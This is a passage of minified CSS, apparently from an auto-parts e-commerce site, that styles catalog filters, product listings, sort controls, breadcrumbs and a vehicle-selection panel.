#e6eef6}.service-micro-body:first-child{margin-top:0}.article-micro-section{position:relative;background:#fff}.article-micro-header{position:relative}.article-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:250px}.article-micro-image a{display:block}.article-micro-image img{display:inline-block;max-width:100%;max-height:250px;width:auto;height:auto}.article-micro-body{position:relative;padding:20px 20px 25px}.article-micro-title{font-size:1.125rem;line-height:1.11111111}.article-micro-title a,.article-micro-title a:focus,.article-micro-title a:hover{color:#1e7be2}.article-micro-description{margin:10px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0;max-height:45px;overflow:hidden}.article-micro-description:first-child{margin-top:0}.catalog-filter-section{position:relative;border-right:1px solid #e6eef6;margin-bottom:20px}.catalog-filter-block{position:relative;margin:20px 0 0;background-color:#fff;border-radius:2px;padding:10px;border-left:1px solid #e6eef6}.catalog-filter-block:first-child{margin-top:0}.catalog-filter-block.is-current{padding:10px;margin-bottom:20px}.catalog-filter-block+.catalog-filter-block{margin-top:0}.catalog-filter-item{position:relative;border-top:1px solid #e6eef6;margin:0}.catalog-filter-item:first-child{margin-top:0;border-top:none}.catalog-filter-item.active{padding-bottom:14px}.catalog-filter-item.active .catalog-filter-item-title{font-weight:600}.catalog-filter-item.active .catalog-filter-item-title:before{color:#363946;transform:translateY(-50%) rotate(-90deg)}.catalog-filter-item.open .catalog-filter-item-body li{display:block}.catalog-filter-item.open .decoration-link-title.is-default{display:none}.catalog-filter-item.open .decoration-link-title.is-additional{display:inline-block}.catalog-filter-item.is-current .catalog-filter-item-title{padding-left:0}.catalog-filter-item.is-current .catalog-filter-item-title:before{opacity:0;visibility:hidden}.catalog-filter-item.is-search .catalog-filter-item-body{margin:12px 0 0}.catalog-filter-item.is-submit button{display:block;width:100%;max-width:100%}.catalog-filter-item .decoration-link{padding-bottom:0;font-size:.625rem;line-height:1.3;font-weight:600;text-transform:uppercase;margin:10px 0 0}.catalog-filter-item .decoration-link:first-child{margin-top:0}.catalog-filter-item .decoration-link .is-default{color:#4982bd;text-transform:none;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;font-size:.8125rem;line-height:1.38461538}.catalog-filter-item .decoration-link .is-default:hover{color:#ff5f55;border-bottom:1px dotted #ff5f55}.catalog-filter-item .decoration-link .is-additional{color:#4982bd;text-transform:none;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;font-size:.8125rem;line-height:1.38461538}.catalog-filter-item .decoration-link .is-additional:hover{color:#ff5f55;border-bottom:1px dotted #ff5f55}.catalog-filter-item-header{position:relative}.catalog-filter-item-title{position:relative;display:inline-block;vertical-align:middle;font-size:.875rem;line-height:1.14285714;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;width:100%;padding:14px 14px 14px 0}.catalog-filter-item-title:before{content:"keyboard_arrow_right";position:absolute;top:50%;right:13px;font-size:1.25rem;line-height:.8;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%) rotate(90deg);transition:transform .3s ease 0s;z-index:1}.catalog-filter-item-title:hover{color:#4982bd}.catalog-filter-item-title:hover:before{color:#4982bd!important}.catalog-filter-item-title .tooltip-button{margin-left:-2px}.catalog-filter-item-body{position:relative;margin:15px 0 0}.catalog-filter-item-body:first-child{margin-top:0}.catalog-filter-item-body .form-row{padding:0}.catalog-filter-item-body li{display:none;margin:10px 0 0}.catalog-filter-item-body li:first-child{margin-top:0}.catalog-filter-item-body li:first-child,.catalog-filter-item-body li:nth-child(2),.catalog-filter-item-body li:nth-child(3),.catalog-filter-item-body li:nth-child(4),.catalog-filter-item-body li:nth-child(5){display:block}.catalog-filter-item-list{position:relative;margin:15px 0 0}.catalog-filter-item-list:first-child{margin-top:0}.catalog-filter-reset{position:relative;margin:10px 0 0}.catalog-filter-reset:first-child{margin-top:0}.catalog-filter-reset .default-button{display:block;width:100%}.catalog-content{position:relative}.catalog-content .catalog-products+.section.with-border .section-header-wrapper{padding-top:0;border-top:none}.catalog-content .section-title{padding:0;font-size:1.5rem;line-height:1}.catalog-content .section-title:before{opacity:0;visibility:hidden}.catalog-content-top{position:relative;padding-right:225px;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;background:#fff}.catalog-content-top .add-car-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.catalog-sort{position:relative;display:inline-block;vertical-align:middle;padding:0 0 0 10px;border-left:1px solid rgba(30,123,226,.2)}.catalog-sort:first-child{border-left:none}.catalog-sort .dropdown{display:none}.catalog-sort .dropdown.top .dropdown-menu{margin-top:15px}.catalog-sort .dropdown a{position:relative;display:inline-block;vertical-align:middle}.catalog-sort .dropdown a.price-down,.catalog-sort .dropdown a.price-up{padding-right:15px}.catalog-sort .dropdown a.price-down:after,.catalog-sort .dropdown a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:0;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.catalog-sort .dropdown a.price-up:after{transform:translateY(-50%) rotate(180deg)}.catalog-sort .dropdown-button{padding:13px 15px 13px 10px;background:#e6eef6;font-size:.75rem;line-height:1;color:#1e7be2}.catalog-sort .dropdown-button:before{right:5px;border-color:#1e7be2 transparent transparent}.catalog-sort .dropdown-button-title{border:none}.catalog-sort-title{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;color:#a0a0a0;margin-right:15px}.catalog-sort-title:last-child{margin-right:0}.catalog-sort-data{display:inline-block;vertical-align:middle}.catalog-sort-list{font-size:0}.catalog-sort-list li{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1}.catalog-sort-list a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s}.catalog-sort-list a[disabled=disabled]:hover,.catalog-sort-list a[disabled]:hover{opacity:.5}.catalog-sort-list a:focus,.catalog-sort-list a:hover{text-decoration:none}.catalog-sort-list a:hover{opacity:.75}.catalog-sort-list a.active{color:#4982bd;background-color:#e6eef6}.catalog-sort-list a.price-down,.catalog-sort-list a.price-up{padding-right:20px}.catalog-sort-list a.price-down:after,.catalog-sort-list a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:3px;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.catalog-sort-list a.price-up:after{transform:translateY(-50%) rotate(180deg)}.catalog-products{position:relative}.catalog-products:first-child{margin-top:0}.catalog-products .pagination .ajax-button{display:inline-block}.catalog-products-list{position:relative;background:#fff}#list{display:flex;flex-direction:column}#list .catalog-products-column{width:100%}#list .catalog-products-column .product-micro-header{display:flex;flex-direction:column;justify-content:space-between;min-height:250px}#list .catalog-products-column .product-micro-header .product-micro-image img{min-height:200px;max-height:200px}#list .catalog-products-column .product-micro-header .product-micro-image .product-micro-label-top-left-container .label-tooltip{border-radius:50px;margin:5px;min-width:70px}#list .catalog-products-column .product-micro-list-section{display:flex;justify-content:space-between;align-items:flex-start}#list .catalog-products-column .product-micro-list-section .list-wrapper{display:flex}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-title{min-height:auto}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-title a{min-height:auto;justify-content:flex-start}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-characteristic{position:static;max-height:-moz-fit-content;max-height:fit-content;box-shadow:none;padding:10px 0}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating{display:flex;margin:15px 0}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating .stars{width:9px;height:9px;margin-left:1px;background-position:50%;background-repeat:no-repeat;background-size:cover}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating .stars.empty{background-image:url(../../images/star-empty.svg)}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating .stars.full{background-image:url(../../images/star-full.svg)}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating .stars-count{color:#a0a0a0;margin-left:5px;font-size:.8125rem;line-height:.92307692}#list .catalog-products-column .product-micro-list-section .product-micro-body-main .product-micro-price{align-items:flex-start;margin-right:10px}#list .catalog-products-column .product-micro-list-section .product-micro-body-main .product-micro-price .product-micro-available{padding:10px 0}#list .catalog-products-column .product-micro-list-section .product-micro-body-main .product-micro-cart .add-to-cart{width:180px}#list .catalog-products-column .product-micro-section.in-cart .product-micro-cart .add-to-cart{display:none}#list .catalog-products-column .product-micro-section.in-cart .product-micro-cart .in-cart{display:flex;align-items:center;justify-content:center;width:180px}.catalog-products-count{font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;font-size:.6875rem;line-height:1.36363636;z-index:1;margin-top:10px}.catalog-products-row{margin:0;flex-wrap:wrap;display:flex}.catalog-products-row:last-child .category-catalog-column{border-bottom-color:transparent}.category_catalog_title_wrapper{display:flex;width:100%;justify-content:space-between;align-items:center;padding:10px;border-top:1px solid #e6eef6;margin-top:40px}.category_catalog_title_wrapper:first-of-type{margin-top:0}.category_catalog_title_wrapper .category_catalog_title{font-weight:400;font-style:normal;font-size:1rem;letter-spacing:1px;line-height:1.5;text-transform:uppercase}.catalog-products-column{vertical-align:top!important;padding:15px 0;position:relative;border-bottom:1px solid #e6eef6}.catalog-products-column:after,.catalog-products-column:before{content:"";position:absolute;top:0;background:#fff;height:100%;width:0}.catalog-products-column:before{right:100%}.catalog-products-column:after{border-right:1px solid #e6eef6;right:0;height:86%;top:35px}.catalog-products-column:hover{z-index:2;border-right-color:transparent;box-shadow:0 4px 20px 10px rgba(0,0,0,.15)}.catalog-products-column:hover:after,.catalog-products-column:hover:before{width:10px}.catalog-products-column:hover:after{right:-11px;height:100%;top:0}.catalog-products-column:hover .product-micro-rating{visibility:visible}.catalog-products-column:hover .product-micro-section,.catalog-products-column:nth-child(4n){border-right-color:transparent}.catalog-products-column:nth-child(4n):after{border-right:1px solid transparent}.catalog-part-list-wrap{margin-bottom:40px}@media screen and (min-width:1023px){.catalog-products-column:nth-child(4n):after{border-right:1px solid #e6eef6}}@media screen and (min-width:1440px){.catalog-products-column:nth-child(5n):after{border-right:1px solid transparent}}@media screen and (min-width:1919px){.catalog-products-column:nth-child(6n):after{border-right:1px solid transparent}.catalog-products-column:nth-child(5n):after{border-right:1px solid #e6eef6}}.catalog-products-message{padding:20px;font-size:.875rem;line-height:1.42857143;text-align:center}.product-banner-micro-section{position:relative;font-size:0;line-height:1;text-align:center;overflow:hidden;height:400px}.product-banner-micro-section img{display:block;position:absolute;top:50%;left:50%;width:auto;height:auto;max-width:inherit;min-width:100%;min-height:100%;transform:translate(-50%,-50%);z-index:1}.sub-category-catalog-section{margin:0}main{background-color:#fff}.catalog-header-block{padding-top:0}.catalog-header-block .breadcrumbs.container-wide{padding-left:32px}.catalog-header-block .breadcrumbs.container-wide .catalog-container.breadcrumbs-container-wide .breadcrumbs-list .breadcrumbs-child{margin-right:22px}.catalog-header-block .breadcrumbs.container-wide .catalog-container.breadcrumbs-container-wide .breadcrumbs-list .breadcrumbs-child:after{top:3px;width:10px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.catalog-header-block .breadcrumbs.container-wide .catalog-container.breadcrumbs-container-wide .breadcrumbs-list .breadcrumbs-child span{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px}.container-wide{position:relative;max-width:1440px!important;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.container-wide .section-header-wrapper{border-top:none!important}.breadcrumbs-container-wide{margin:unset!important}.sub-category-catalog-list{position:relative;overflow:hidden;padding:40px 24px 0}.sub-category-catalog-row{position:relative;font-size:0;margin:0}.sub-category-catalog-row.row-6-items .sub-category-catalog-column{width:calc(16.6666% - 16px)}.sub-category-catalog-column{margin:0 8px 40px;position:relative;display:inline-block;vertical-align:top;width:calc(20% - 16px);border-radius:12px}.sub-category-catalog-column:hover{z-index:1;border-radius:12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.sub-category-catalog-column:hover .sub-category-micro-title{color:#0c62d5}.sub-category-micro-section{position:relative;display:block;background-color:#fff;text-align:center;border-radius:12px}.sub-category-micro-section-link{display:block;width:100%;padding-top:16px;padding-bottom:24px}.sub-category-micro-header{position:relative}.sub-category-micro-image{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:140px}.sub-category-micro-image a{display:block}.sub-category-micro-image img{display:inline-block;max-width:100%;max-height:140px;width:auto;height:auto;-o-object-fit:contain;object-fit:contain}.sub-category-micro-title{position:relative;padding:0 20px;margin:8px 0 0;display:flex;align-items:center;justify-content:center;width:100%;height:48px;font-weight:500;font-size:16px;line-height:24px;color:#152242;font-family:Lato;overflow:hidden}.sub-category-micro-title .category-title-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp:2){.sub-category-micro-title .category-title-text{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.sub-category-micro-title:first-child{margin-top:0}.sub-category-micro-title a{max-height:30px;color:#363946;text-decoration:none;transition:opacity .3s ease 0s}.sub-category-micro-title a[disabled=disabled]:hover,.sub-category-micro-title a[disabled]:hover{opacity:.5}.sub-category-micro-title a:focus,.sub-category-micro-title a:hover{text-decoration:none}.sub-category-micro-title a:hover{opacity:.75}.catalog-filter-menu{position:relative;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #e6eef6}.catalog-filter-menu-group{position:relative;margin:10px 0 0;padding:15px 0 0;border-top:1px solid #e6eef6}.catalog-filter-menu-group:first-child{margin-top:0;padding-top:0;border-top:none}.catalog-filter-menu-group ul{position:relative;margin:10px 0 0;padding:0 0 0 10px}.catalog-filter-menu-group ul li{display:flex;padding-right:15px;font-size:.8125rem;line-height:1.92307692}.catalog-filter-menu-group ul li:first-child{margin-top:0}.catalog-filter-menu-group ul li.active a{color:#363946;background-color:#e6eef6}.catalog-filter-menu-group a{display:inline-block;vertical-align:middle;padding:0 5px;color:#1e7be2;text-decoration:none;transition:opacity .3s ease 0s;margin-right:5px}.catalog-filter-menu-group a[disabled=disabled]:hover,.catalog-filter-menu-group a[disabled]:hover{opacity:.5}.catalog-filter-menu-group a:focus,.catalog-filter-menu-group a:hover{text-decoration:none}.catalog-filter-menu-group a:hover{opacity:.75}.catalog-filter-menu-group a:last-child{margin-right:0}.catalog-filter-menu-group span{display:inline-block;vertical-align:middle;color:#a0a0a0}.catalog-filter-menu-group-title{font-size:.875rem;line-height:1}.search-results-page{font-family:Lato}.search-results-page h1{font-size:1.5rem;line-height:1}.search-results-page .catalog_container{max-width:1440px;margin:0 auto;display:block}.search-results-page .search-results-title{margin:20px 0;padding:0 32px}.catalog-filter-current-item-list{position:relative;font-size:0}.catalog-filter-current-item-list li{margin:0 10px 10px 0}.catalog-filter-current-item,.catalog-filter-current-item-list li{display:inline-block;vertical-align:middle;font-size:.8125rem;line-height:1}.catalog-filter-current-item{position:relative;margin:0;padding:4px 20px 4px 4px;border-radius:10px;border:1px solid rgba(7,86,165,.5);background-color:#e6eef6;color:#0756a5;cursor:pointer}.catalog-filter-current-item:after{content:"close";position:absolute;top:50%;right:4px;font-size:.625rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#0756a5;opacity:.5;transform:translateY(-50%);z-index:1}.add-car-button{position:relative;display:block;width:100%;max-width:220px;color:#fff;background-color:#0756a5;border-radius:0 2px 2px 0;cursor:pointer}.add-car-button.opened{color:#4982bd;background-color:#e6eef6}.add-car-button.opened .add-car-button-prepend{color:#1e7be2;border-right:1px solid rgba(30,123,226,.2)}.add-car-button.opened .add-car-button-prepend:before{content:"indeterminate_check_box"}.add-car-button.opened .add-car-button-icon:after{color:#fff;opacity:1}.add-car-button-prepend{position:absolute;top:0;left:0;display:block;color:inherit;width:40px;height:40px;border-right:1px solid hsla(0,0%,100%,.3);opacity:.7}.add-car-button-prepend:before{content:"add_circle";position:absolute;top:50%;left:50%;font-size:1rem;color:inherit;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.add-car-button-content{position:relative;display:flex;align-items:center;justify-content:center;padding:0 10px 0 50px;height:40px}.add-car-button-icon{position:relative;display:inline-block;vertical-align:middle;margin-right:5px}.add-car-button-icon:before{content:"directions_car";font-family:Material Icons;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;font-feature-settings:"liga";font-size:.75rem}.add-car-button-icon:after,.add-car-button-icon:before{display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;line-height:1}.add-car-button-icon:after{content:"check_material";position:absolute;top:2px;right:-2px;width:6px;background-color:#4caf50;border:1px solid #fff;border-radius:2px;font-family:Material Icons;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;font-feature-settings:"liga";font-size:.375rem;opacity:0;z-index:1}.add-car-button-title{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;text-transform:uppercase}.add-car-section{display:none;position:relative;margin:20px 0 0;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.add-car-section:first-child{margin-top:0}.add-car-section.opened{display:block}.add-car-section.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}.add-car-section.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}.add-car-content{position:relative;padding-bottom:30px}.add-car-slide{position:relative;padding:10px 20px;display:none}.add-car-slide.opened{display:block}.add-car-slide[data-step="2"] .add-car-body{padding-bottom:20px}.add-car-header{position:relative;padding-right:80px}.add-car-header .close-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.add-car-body{position:relative;margin:20px 0 0}.add-car-body:first-child{margin-top:0}.add-car-body .dropdown{position:relative;margin:5px 0 0;z-index:2}.add-car-body .dropdown:first-child{margin-top:0}.add-car-header-title{position:relative;display:inline-block;vertical-align:middle;margin-right:10px;font-size:.75rem;line-height:1;text-transform:uppercase}.add-car-header-title:last-child{margin-right:0}.add-car-header-title.is-arrow-prev{padding-left:15px}.add-car-header-title.is-arrow-prev:before{content:"arrow_back";position:absolute;top:50%;left:0;color:#363946;font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.add-car-header-title.is-refresh{padding-left:15px}.add-car-header-title.is-refresh:before{content:"refresh";position:absolute;top:50%;left:0;color:#363946;font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.add-car-header-title.is-button{color:rgba(7,86,165,.7);text-transform:none;cursor:pointer}.add-car-form{position:relative;padding-right:100px;z-index:3;display:flex}.add-car-form .form-row{position:relative;width:25%;margin:0;padding:0 8px}.add-car-form .form-row:first-child{padding-left:0}.add-car-form .form-row.is-button{position:absolute;right:0;top:0;z-index:1;padding-right:0;width:auto}.add-car-form .customselect.bottom.opened .customselect-body{bottom:auto;margin-bottom:0!important}.add-car-form .button{height:38px}.add-car-params-group{position:relative}.add-car-params-group .row-inline{margin-top:10px}.add-car-params-group .row-inline:first-child{margin-top:0}.add-car-params-left,.add-car-params-right,.add-car-result-left,.add-car-result-right{vertical-align:top}.add-car-params-left,.add-car-result-left{padding-top:10px}.add-car-params-right{font-size:0;padding-right:0}.add-car-params-title{display:inline-block}.add-car-params-micro,.add-car-params-title{position:relative;vertical-align:middle;font-size:.8125rem;line-height:1.15384615}.add-car-params-micro{display:inline-flex;margin:5px;padding:7px 10px;height:32px;align-items:center;text-align:center;text-transform:uppercase;border-radius:2px;border:1px solid #e6eef6;background-color:#fff;-webkit-user-select:none;-moz-user-select:none;user-select:none}.add-car-params-micro.active{cursor:pointer}.add-car-params-micro.active:hover{color:#fff;background-color:#0756a5;border-color:#0756a5;box-shadow:0 1px 10px rgba(0,0,0,.1)}.add-car-params-micro.active:hover .count{color:#fff;opacity:.6}.add-car-params-micro .count{color:#a0a0a0;margin-left:5px}.add-car-pagination{position:absolute;display:block;width:100%;left:0;bottom:10px;text-align:center;line-height:1;z-index:1}.add-car-bullet{position:relative;display:inline-block;vertical-align:middle;margin-right:5px;width:10px;height:10px;border-radius:50%;background-color:#e6eef6;cursor:pointer}.add-car-bullet.active{opacity:.8;background-color:#0756a5}.add-car-bullet:last-child{margin-right:0}.add-car-result-group{position:relative;padding:0 0 0 10px}.add-car-result-group:before{content:"";position:absolute;top:16px;left:0;width:1px;height:calc(100% - 30px);background-color:#1d7be2;opacity:.2;z-index:1}.add-car-result-group.is-fabric:before{opacity:0}.wish-list-sidebar{position:relative;padding:10px;border-top:2px solid #4caf50;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.wish-list-sidebar .button{display:block;margin:15px 0 0;width:100%;height:40px;font-size:.875rem;line-height:1}.wish-list-sidebar .button:first-child{margin-top:0}.wish-list-sidebar-title{font-size:.8125rem;line-height:1.23076923}.wish-list-sidebar-sub-title{font-size:.75rem;line-height:1.25}.wish-list-sidebar-content{position:relative;margin:25px 0 0}.wish-list-sidebar-content:first-child{margin-top:0}.wish-list-sidebar-content table{margin:10px 0 0}.wish-list-sidebar-content table:first-child{margin-top:0}.wish-list-sidebar-content table p{font-size:.625rem;line-height:1.3;color:#a0a0a0;opacity:.8}.wish-list-sidebar-content table td{padding:10px 5px}.wish-list-sidebar-content table td:first-child{width:45px;padding-left:0}.wish-list-sidebar-content table td:last-child{padding-right:0}.parts-catalog-top-panel{height:auto;padding-bottom:10px;position:relative;border-bottom:1px solid #e6eef6;display:flex}.parts-catalog-top-panel:after{display:block;content:"";position:absolute;bottom:-1px;left:0;right:0;border-bottom:1px solid #e6eef6}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs{z-index:5;width:-moz-available;width:-webkit-fill-available;display:flex;align-items:center}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .catalog-active-filter-title{font-size:.8125rem;line-height:1.38462;color:#363946;margin-right:15px;display:flex;font-weight:600}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumbs-list{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-start;margin:10px;width:-moz-max-content;width:max-content}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item{position:relative;display:flex;align-items:center}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper{position:relative;margin-right:4px;display:flex;align-items:center}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper:hover{cursor:pointer}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper:hover .item-text{color:#ff5f55;text-decoration:line-through}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper:hover .button-item-delete{display:block;width:11px;height:11px;position:absolute;top:50%;transform:translateY(-50%);right:10px}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper:hover .button-item-delete:before{content:"clear";position:absolute;top:50%;left:50%;font-size:.875rem;color:#ff5f55;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .item-text{border:1px solid #dae1e9;border-radius:50px;background:#fff;font-size:.6875rem;line-height:1;font-weight:600;font-style:normal;color:#363946;padding:5px 25px 5px 5px}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete{display:block;width:11px;height:11px;position:absolute;top:50%;transform:translateY(-50%);right:10px}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:before{content:"clear";position:absolute;top:50%;left:50%;font-size:.875rem;color:#ff5f55;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .clear-all-filter-items{font-size:.8125rem;line-height:1.38462;color:#363946;display:flex;align-items:center;justify-content:center;padding:2px 10px;border-radius:50px;border:1px solid #ff5f55;text-transform:capitalize}.parts-catalog-top-panel .catalog-filter-sort-list{width:50%;line-height:13px;display:flex;align-items:center;justify-content:flex-end}.parts-catalog-top-panel .catalog-filter-sort-list .catalog-filter-sort-title{display:inline-block;vertical-align:middle;font-size:.6875rem;line-height:1.36363636;color:#363946;margin-right:5px}.parts-catalog-top-panel .catalog-filter-sort-list .filters-sort-list{display:flex;align-items:center}.parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link{display:inline-block;text-transform:lowercase;color:#4982bd;font-size:.6875rem;line-height:1.36363636;margin:0 5px;cursor:pointer}.parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link:hover{color:#ff5f55}.parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link.active{font-weight:600;color:#363946;cursor:default}.product-micro-available{display:flex;justify-content:space-between;padding:0 10px 5px 15px;font-weight:600}.product-micro-available p{font-size:.8125rem;line-height:.92307692;text-transform:lowercase}.product-micro-available .product-micro-rating{width:50%;display:flex;justify-content:flex-end;visibility:hidden}.product-micro-available .product-micro-rating .stars{width:9px;height:9px;margin-left:1px;background-position:50%;background-repeat:no-repeat;background-size:cover}.product-micro-available .product-micro-rating .stars.empty{background-image:url(../../images/star-empty.svg)}.product-micro-available .product-micro-rating .stars.full{background-image:url(../../images/star-full.svg)}.product-micro-available .product-micro-rating .stars-count{color:#a0a0a0;margin-left:5px;font-size:.8125rem;line-height:.92307692}.product-stickers-wrapper{display:flex;flex-wrap:wrap;margin-bottom:15px}.product-stickers-wrapper .product-stickers-item{background:rgba(54,57,70,.08);border-radius:5px;width:70px;height:40px;margin:1px 2px;display:flex;align-items:center;justify-content:center;position:relative}.product-stickers-wrapper .product-stickers-item .product-stickers-info{position:absolute;visibility:hidden;opacity:0;transition:.3s;padding:20px;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:2px;top:58px;background:#fff;width:-moz-max-content;width:max-content;min-width:190px;max-width:380px;z-index:1}.product-stickers-wrapper .product-stickers-item .product-stickers-info:before{content:"";position:absolute;width:20px;height:20px;background:#fff;top:-10px;left:calc(50% - 10px);transform:rotate(45deg)}.product-stickers-wrapper .product-stickers-item:hover .product-stickers-info{visibility:visible;opacity:1}.product-micro-body-main{display:flex;padding:10px 10px 5px 15px;justify-content:space-between;min-height:100px}.product-micro-body-main .product-micro-price{display:flex;flex-direction:column;justify-content:flex-start;font-size:1.125rem;line-height:1.11111111}.product-micro-body-main .product-micro-price span{font-size:.75rem;line-height:.91666667}.product-micro-body-main .product-micro-price .hasOldPrice{font-weight:600;font-size:24px;line-height:30px;color:#ff5f55}.product-micro-body-main .product-micro-price .hasOldPrice 